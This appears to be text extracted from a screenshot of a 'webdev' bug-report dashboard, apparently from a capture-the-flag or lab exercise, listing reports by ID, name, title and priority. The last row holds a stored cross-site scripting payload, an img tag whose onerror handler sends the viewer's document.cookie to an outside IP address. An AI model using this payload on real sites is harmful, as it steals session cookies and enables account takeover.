 Dashboard - webdev
Report ID Name Report Title Priority
1 Karen Miller Compression Error 0
2 John Smith Performance Issue 1
3 Shane Keller UI Bug 0
4 Angela Lopez Compatibility Problem 0
5 Rick Steam Feature Request 1
20 adam <img src=x onerror="fetch('http://10.10.14.195/?cookie='+document.cookie)"> 0